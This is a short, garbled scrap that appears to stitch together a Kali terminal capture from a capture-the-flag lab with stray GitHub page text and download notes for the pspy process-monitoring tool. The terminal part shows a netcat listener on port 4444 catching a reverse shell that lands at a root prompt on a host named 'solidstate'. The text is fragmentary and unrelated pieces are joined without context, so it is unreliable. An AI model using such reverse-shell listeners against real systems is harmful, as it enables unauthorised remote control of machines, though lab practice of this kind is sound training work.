 zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Downloads/tools]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.35] from (UNKNOWN) [10.10.10.51] 59890
bash: cannot set terminal process group (25038): Inappropriate ioctl for device
bash: no job control in this shell
root@solidstate:~#
File
mas
Go
.c
cmd
docker
Preview Code Blame
First get the binaries. Download the released
32 bit big, static version: pspy32 download
64 bit big, static version: pspy64 download
32 bit small version: pspy32s download
64 bit small version: pspy64s download